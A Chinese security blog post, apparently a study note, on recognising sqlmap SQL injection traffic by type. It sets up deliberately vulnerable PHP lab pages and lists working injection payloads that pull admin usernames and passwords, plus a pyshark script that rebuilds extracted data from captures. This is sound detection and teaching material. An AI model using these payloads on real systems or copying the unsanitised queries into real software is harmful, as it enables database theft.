免责声明:本文仅作分享 ~
目录
SQL注入流量分析
特征:
sqlmap注入类型
漏洞环境搭建
error_sql:
bool_sql:
time_sql:
union_sql:
Stacked Queries:
Inline Queries:
SQL注入流量分析
https://www.freebuf.com/column/161797.html
SQLMAP攻击流量特征分析_sqlmap流量特征-CSDN博客
特征:
1-sqlmap UA (流量中的headers)2-出现一些特殊字符(非法字符)
{eg:单引号--'、双引号--""、括号--()、单引号括号--'(、双引号括号--"(等一些常见的特殊的字符};
# -- 注释符3-出现SQL命令/语句
(增加、删除、修改、查询语句或者各语句之间的串接)
万能密码 and or 'or'1'='14-出现常见的特殊函数
sql, sleep 5-编码 url ,base64 ,6-参数长度异常,非法字符,异常请求,错误响应,非常规流量
1、出现一些特殊字符{eg:单引号--'、双引号--""、括号--()、单引号括号--'(、双引号括号--"(等一些常见的特殊的字符};eg:http://localhost/index.php/?id=1'and+1=1--+
eg:http://localhost/index.php/?id=1 and 1=1 -- -和1 and 1=2 --+2、出现SQL命令/语句(增加、删除、修改、查询语句或者各语句之间的串接)eg:url/?id=1" union select updatexml(1,concat(0x7e,(select group_concat(username) from users),0x7e),1) -- -
eg:url/?id=-1' union select 1,group_concat(schema_name),3 from information_schemaschemata --+3、出现注释符号(在语句的最后出现连续2个减号字元 -- 后的 文字为注解,或“/*”与“*/”所包起来的文字为注解)4、在url上出现万能密码字段 'or'1'='15、出现常见的特殊函数database()、updatexml()、extractvalue()、group_concat()、concat()、limit()、order by()、unsion()、system_user()、version()、load_file()、seelp()、length()、exp()、group by()、substr()、and、or等函数。eg:?id=1” and updatexml(1,concat(0x7e,database()),3) --+
eg:?id=-1’ union select 1,2,seelp(5)--+
eg:1” union select updatexml(1,concat(0x7e,(select group_concat(username) from users)),1) #6、出现各种编码(eg:url编码,base64编码等)可利用Burp或 者在线解/编码器进行操作查看是否有特殊字段。7、user-agent字段出现sqlmap/1.*.*.*#dev (http://sqlmap.org)
sqlmap注入类型

B Boolean-based blind,基于bool的盲注
E Error-based,基于报错的注入
U Union query-based,联合查询注入
S Stacked queries,堆叠查询注入
T Time-based blind,基于时间的盲注
Q Inline queries,内联查询注入,
漏洞环境搭建
phpstudy
xxx.php
<?php
// 连接到MySQL数据库
$conn = new mysqli("localhost", "root", "password", "test_db");// 检查连接
if ($conn->connect_error) {die("连接失败: " . $conn->connect_error);
}// 获取用户输入
$id = $_GET['id'];// 构造SQL查询
$sql = "SELECT * FROM users WHERE id = $id";// 执行查询
$result = $conn->query($sql);if ($result->num_rows > 0) {// 输出数据while($row = $result->fetch_assoc()) {echo "id: " . $row["id"]. " - Name: " . $row["name"]. " - Email: " . $row["email"]. "<br>";}
} else {echo "0 结果";
}$conn->close();
?>xxx.html
<!DOCTYPE html>
<html lang="zh-CN">
<head><meta charset="UTF-8"><title>SQL</title>
</head>
<body><h1>SQL注入测试</h1><form action="error_based_injection.php" method="GET"><label for="id">用户ID:</label><input type="text" id="id" name="id" placeholder="输入用户ID"><button type="submit">提交</button></form>
</body>
</html>error_sql:
1.8#stable
xxx or sqlxxx

基于错误 ,报错?--》引发sql语法报错。
利用数据库返回的错误信息来获取数据库结构或数据。
1 OR 1=1

特征:
响应长度,报错查询

每次只出一条数据.(一条一条出)
固定的错误长度 (例543 , 596,323)
(通过报错带出数据)
xxx or sqlxxx 无论如何,使条件为真,执行后门的sql语句。id=1 OR (SELECT 9674 FROM(SELECT COUNT(*),CONCAT(0x7170626a71,(SELECT (ELT(9674=9674,1))),0x717a7a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)/error_based_injection.php?id=1 OR (SELECT 9694 FROM(SELECT COUNT(*),CONCAT(0x717a7a6a71,(SELECT MID((IFNULL(CAST(id AS NCHAR),0x20)),1,54) FROM sql_ll.`admin` ORDER BY id LIMIT 2,1),0x716a7a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)/error_based_injection.php?id=1 OR (SELECT 1967 FROM(SELECT COUNT(*),CONCAT(0x7170626a71,(SELECT MID((IFNULL(CAST(password AS NCHAR),0x20)),1,54) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),0x717a7a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
bool_sql:
%3E >
%2C ,
1 AND SUBSTRING((SELECT password FROM admin WHERE id=1), 1, 1) = 'a'

id=1 AND 4823=4823单个字符出(单个单个出) ,通过返回的长度判断。
单个字符出流量非常庞大id=1 AND ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),5,1))>1
看执行的sql语句 + 响应长度 ,判断是否
/error_based_injection.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),1,1))>64正常请求323 ---》 0 结果
TRUE: 有结果
False: 0 结果
( >102不对, >101对, --》 102 == f)http && frame.len>323
time_sql:
1 AND IF(SUBSTRING((SELECT password FROM admin WHERE id=1), 1, 1) = 'a', SLEEP(5), 0)
看响应时间,判断是否
/error_based_injection.php?id=1 AND (SELECT 7090 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),16,1))>112,0,2)))))hUpu)sleep 2
单个字符出(正确的时间为2s,不正确<2s) ,通过sleep判断。
请求时间 
>102
>1 !=103 >96 >48 >103
id=1 AND (SELECT 8430 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),4,1))>104,0,2)))))LXmR)
id=1 AND (SELECT 8430 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),4,1))>102,0,2)))))LXmR) 2s
id=1 AND (SELECT 8430 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),4,1))>103,0,2)))))LXmR)
id=1 AND (SELECT 8430 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),4,1))!=103,0,2)))))LXmR)
id=1 AND (SELECT 8430 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),5,1))>96,0,2)))))LXmR)
id=1 AND (SELECT 8430 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),5,1))>48,0,2)))))LXmR)
id=1 AND (SELECT 8430 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM sql_ll.`admin` ORDER BY id LIMIT 3,1),5,1))>1,0,2)))))LXmR)
import pyshark
from urllib.parse import unquote
import re
paks = pyshark.FileCapture(r"C:\Users\26255\Desktop\time_sql.pcapng", tshark_path=r"E:\wireshark\tshark.exe", display_filter='http.response && http.request.full_uri contains "id=1%20"')
s = ''
for pak in paks:# 使用 getattr 安全访问属性request_uri = getattr(pak.http, 'request_uri', None)request_time = getattr(pak.http,'time',None)if request_uri:# print(unquote(request_uri))# print(request_time)try:urlde_uri = unquote(request_uri)# pattern = r"(!=|>)\s*(\d+)"# mat = re.findall(pattern,urlde_uri)# s += str(mat) + '\n' + request_time + '\n's += urlde_uri + '\n' + request_time + '\n'# breakfinally:passelse:print("No request URI found in this packet")
print(s)


with open(r"C:\Users\26255\Desktop\1.txt",'w')as f:f.write(s)union_sql:
id=1 UNION ALL SELECT NULL,CONCAT(0x71786b6a71,0x6f48516a4d5573666e654c6559775242444467706f766f7a6e70726b71575650426f5a7858764a64,0x716b626a71),NULL-- -
响应长度 比正常大一些。
联合查询
执行多条sql查询语句 select UNION select
Stacked Queries:
sqlxxx ; sqlxxx
Stacked Queries(堆叠注入)-CSDN博客
单个字符单个字符出,通过sleep判断。
时间请求 sleep
;看响应时间。
/stacked_injection.php?id=2;SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 5,1),3,1))>114),SLEEP(1),1881)# 1s
/stacked_injection.php?id=2;SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 5,1),3,1))>115),SLEEP(1),1881)#
/stacked_injection.php?id=2;SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 5,1),3,1))!=115),SLEEP(1),1881)#
堆叠注入的 xxx.php :
<?php
// 连接到MySQL数据库
$conn = new mysqli("localhost", "root", "root", "sql_ll");// 检查连接
if ($conn->connect_error) {die("连接失败: " . $conn->connect_error);
}// 获取用户输入
$id = $_GET['id'];// 构造SQL查询
$sql = "SELECT * FROM users WHERE id = $id";// 执行查询
if ($conn->multi_query($sql)) {do {if ($result = $conn->store_result()) {while ($row = $result->fetch_assoc()) {echo "Name: " . $row["name"]. " - Email: " . $row["email"]. "<br>";}$result->free();}} while ($conn->next_result());
} else {echo "查询失败: " . $conn->error;
}$conn->close();
?>
--------------------<!DOCTYPE html>
<html lang="zh-CN">
<head><meta charset="UTF-8"><title>堆叠查询注入测试</title>
</head>
<body><h1>堆叠查询注入测试</h1><form action="stacked_injection.php" method="GET"><label for="id">用户ID:</label><input type="text" id="id" name="id" placeholder="输入用户ID"><button type="submit">提交</button></form>
</body>
</html>Inline Queries:
(内联查询)
拼接,语句分隔,
多语句执行









_今日的最新消息_长沙官网seo收费标准)




![[Web安全 网络安全]-SQL漏洞注入](http://pic.xiahunao.cn/wmrh/[Web安全 网络安全]-SQL漏洞注入)